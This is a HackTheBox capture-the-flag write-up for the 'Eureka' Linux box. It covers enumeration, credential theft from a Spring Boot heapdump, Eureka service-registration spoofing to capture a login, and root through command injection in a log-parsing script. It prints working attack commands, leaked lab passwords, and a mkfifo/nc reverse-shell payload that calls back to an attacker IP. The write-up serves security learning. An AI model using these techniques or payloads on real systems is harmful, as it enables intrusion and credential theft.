This box is a “Hard” Linux box by HackTheBox
User flag #
Startup enumeration #
Usual first setup :
mkdir scans loot shares
nmap -A 10.10.11.66 -vvv -oA scans/first_scan
nmap -A 10.10.11.66 -p- -oA scans/full_scanDiscovered open port 80/tcp on 10.10.11.66
Discovered open port 22/tcp on 10.10.11.66
Discovered open port 8761/tcp on 10.10.11.66Let’s look at what we have on port 80 and 8761
Web Recon #
We are redirected to http://furni.htb/ so let’s add
# HTB Eureka
10.10.11.66 furni.htbto the /etc/hosts file.
If we go to port 8761 we are met by a HTTP auth, not fun :
So let’s go back to port 80. We have access to an e-commerce website selling furniture. After checking for low-hanging stuff like IDORs or comments in the various pages. Let us try to register an account, so we can test the business logic.
More Enumeration #

Let’s run a directory enumeration
feroxbuster -H "Priority: u=0, i" -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" -H "Upgrade-Insecure-Requests: 1" -H "Accept-Language: en-US,en;q=0.5" -u 'http://furni.htb/' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 16We don’t seem to find anything useful. There are a lot of static image files /blog posts + a few endpoints all redirecting to login :
Let’s enumerate subdomains since we saw that “Furni is one of the most famous Eureka Corp acquisitions” so maybe they have other vhosts on this machine :
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://10.10.11.66 -H 'Host: FUZZ.htb' -acI also tried fuzzing *.furni.htb and variations on eureka without additional success.
I then tried more web enumeration using a bigger wordlist (and excluding the static directory) :
feroxbuster -H "Priority: u=0, i" -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" -H "Upgrade-Insecure-Requests: 1" -H "Accept-Language: en-US,en;q=0.5" -u 'http://furni.htb/' -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -t 16 --dont-scan static
Well akchually these are called actuators
#
We see that there are actuator endpoints which hints at java spring boot let’s look at the potentially vulnerable ones. We see furni.htb/actuator/env and furni.htb/actuator/heapdump which may contain interesting information.
For more reading on actuators : https://www.wiz.io/blog/spring-boot-actuator-misconfigurations
We can gather a heapdump from the latter which contains database passwords :
377803-^'p#
377804-com.mysql.cj.exceptions.WrongArgumentException#
377805-jdbc:mysql://localhost:3306/Furni_WebApp_DB
377806:{password=0sc@r190_S0l!dP@sswd, user=oscar190}!
377807-^+P#
377808-com.mysql.cj.conf.ConnectionUrl!
377809-com.mysql.cj.conf.DatabaseUrlContainer#We saw that TCP/3306 is not open, but maybe there is password reuse on the SSH so let’s try
ssh oscar190@10.10.11.66
> 0sc@r190_S0l!dP@sswdWe get access to oscar !. No user flag though, it is probably in the miranda-wise home directory so let’s find a way to get there.
Dump hashes to try getting #
We now have access to the MySQL/mariaDB database :

show databases;
use Furni_WebApp_DB;
show tables;
select * from users;| 2 | Kamel | Mossab | k.mossab110@eloquia.htb | $2a$10$J4yap5ZxviliZO9jBCuSdeD.7LzL3/njVpNhnG85HCcwA05ulUrzW | 0 |
| 4 | Lorra | Barker | lorra199@gmail.com | $2a$10$DgUDWpxipW2Yt7UcKxzvweB7FXoV/LFxlJG8yuL56NyUMMLr5uBuK | 0 |
| 5 | Martin | Wood | mwood@gmail.com | $2a$10$3LDYl5QEt4K4u8vLWMGH8eDA/fNKVquhHNbyijaDzzueKHAwi6bHO | 0 |
| 8 | Roberto | Dalton | roberto0xd@outlook.com | $2a$10$4TLCSlEfYrNDFfPDQ5z4p.S6gImA8NKAGn2tyqLJyG71l9iQoTDhu | 0 |
| 9 | Miranda | Wise | miranda.wise@furni.htb | $2a$10$T4L873JALnbXH10tq.mEbOOVYmZPLlBBSeD1h2hqAeX6nbTDXMyqm | 1 |
| 10 | Oscar | Dalton | oscar190@furni.htb | $2a$10$ye9a40a7KOyBJKUai2qxY.fcfVQGlFTM3SVSVcn82wxQf/2zYPq96 | 1 |
| 11 | Nya | Dalton | nya190@furni.htb | $2a$10$GZQOgzb4N1xVs3ALpnuqGeId5/mZLL8pv5GlkRzJfxdFxO/JIkIaK | 1 |
| 12 | lucas | carols | logok12976@pelung.com | $2a$10$J93xmU0.yP0/oZmoV9K4u.XvYHtl.kunSX9xoe2RACqKcitM4OjlC | 0 |
| 15 | pen | tester | pen@tester.com | $2a$10$QrVnm3MiEpkfhfeL4xUxjeEMUBVFIxyifGBMhdbKUn.J3FkPOwZ/y | 0 |
| 16 | pen | tester | pen2@tester.com | $2a$10$6pZTuOJN21XemacNCsOx5uulNsWcK0xoW0hmvFstI0mWcCj8oTRbS | 0 |
| 17 | asdf | asdf | asdf@asdf.asdf | $2a$10$R0FgjS07pJFustxvTntAXOglKbRqwQWOYJHJsvoVt0u./v8Uh3beW | 0 |We got miranda’s hash on the app let’s cross fingers we can crack it :
hashcat loot/miranda-hash /usr/share/wordlists/rockyou.txt -m 3200Sadly it does not work so let’s go back searching for something of interest.
In /var/www/web we notice some other websites :
- cloud-gateway
- Eureka-Server
- Furni
- static
- user-management-service
Let’s grep in here :
grep "password" -r /var/www/web
The only password we get seems to be linked to oscar again, but let’s try it on the only two loggable account that we don’t have access to yet just in case
Sadly it does not work so let’s see if we can access the port 8761 which is the default port for Eureka server using these credentials : EurekaSrvr:0scarPWDisTheB3st.
And we get access :

Now we see there is a User Manage Service which we can’t access but can spoof since it probably has people logging onto it (as we can tell per the /var/www/web/user-management-service/log log files) :
For a bit of reading on this attack : https://engineering.backbase.com/2023/05/16/hacking-netflix-eureka/
- First let’s get the current configuration :
wget http://EurekaSrvr:0scarPWDisTheB3st@10.10.11.66:8761/eureka/apps/USER-MANAGEMENT-SERVICE
I then converted the XML into json knowing that
- We need to provide the
instanceitem. - Options such as
enabled="true"need to be converted as"enabled":"true" - when there is an option on a leaf item it needs to be converted to an object with the value as in anonymous (i.e.
<a b="c">d</a>becomes"a" : {"@b" : "c", "$" : "d"})
Here is the final json :
{
"instance": {
"instanceId": "localhost:USER-MANAGEMENT-SERVICE:8081",
"hostName": "10.10.16.28",
"app": "USER-MANAGEMENT-SERVICE",
"ipAddr": "10.10.16.28",
"status": "UP",
"overriddenstatus": "UNKNOWN",
"port": {
"@enabled": "true",
"$": "8081"
},
"securePort": {
"@enabled": "false",
"$": "443"
},
"countryId": "1",
"dataCenterInfo": {
"name": "MyOwn",
"@class": "com.netflix.appinfo.InstanceInfo$DefaultDataCenterInfo"
},
"leaseInfo": {
"renewalIntervalInSecs": "30",
"durationInSecs": "90",
"registrationTimestamp": "1746158549483",
"lastRenewalTimestamp": "1746181429888",
"evictionTimestamp": "0",
"serviceUpTimestamp": "1746158549483"
},
"metadata": {
"management.port": "8081"
},
"homePageUrl": "http://localhost:8081/",
"statusPageUrl": "http://localhost:8081/actuator/info",
"healthCheckUrl": "http://localhost:8081/actuator/health",
"vipAddress": "USER-MANAGEMENT-SERVICE",
"secureVipAddress": "USER-MANAGEMENT-SERVICE",
"isCoordinatingDiscoveryServer": "false",
"lastUpdatedTimestamp": "1746158549483",
"lastDirtyTimestamp": "1746158548125",
"actionType": "ADDED"
}
}
Now any access to the management service should be redirected to our listener :
rlwrap nc -nlvp 8081
username=miranda.wise@furni.htb&password=IL!veT0Be&BeT0L0ve&_csrf=3jwrvpxZ83EKR02gTlMnl76BYkjB3r-w2svXKFmChM6VaUIb7QQb3_pvwUMnJXXFL34T847iT3D35oid7_jmGWrhsvinWXIrLet’s try using miranda.wise:IL!veT0Be&BeT0L0ve& for SSH :
Root flag #
The miranda user has a developer group. Interesting :

Let’s see if any file of interest belongs to this group
find / -group developers 2> /dev/nullNothing, let’s continue. After running a quick linpeas.sh we notice that there are fishy files in /opt/ notably log_analyse.sh which also seems to be ran as root.
Let us read the file in more details. It contains a bash script that handles a log file. It does all sort of stuff with it but more specifically it calls the analyze_http_statuses
analyze_http_statuses() {
# Process HTTP status codes
while IFS= read -r line; do
code=$(echo "$line" | grep -oP 'Status: \K.*')
found=0
# Check if code exists in STATUS_CODES array
for i in "${!STATUS_CODES[@]}"; do
existing_entry="${STATUS_CODES[$i]}"
existing_code=$(echo "$existing_entry" | cut -d':' -f1)
existing_count=$(echo "$existing_entry" | cut -d':' -f2)
if [[ "$existing_code" -eq "$code" ]]; then
new_count=$((existing_count + 1))
STATUS_CODES[$i]="${existing_code}:${new_count}"
break
fi
done
done < <(grep "HTTP.*Status: " "$LOG_FILE")
}The input is a log file which is probably a eureka-related logfile and the function contains a potential command injection. The -eq comparison as it will evaluate the values, we can provide '$(cmd)' to be parsed out of the grep, and cmd will be executed.
Using [[pspy]] we can see that the file which is taken as argument is /var/www/web/user-management-service/log/application.log

We can remove the log file and create ours since the developpers group has write access over the log folder :
rm -f /var/www/web/user-management-service/log/application.log
echo 'HTTP Status: test[$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.28 4242 >/tmp/f))]' > /var/www/web/user-management-service/log/application.log
Here we go !
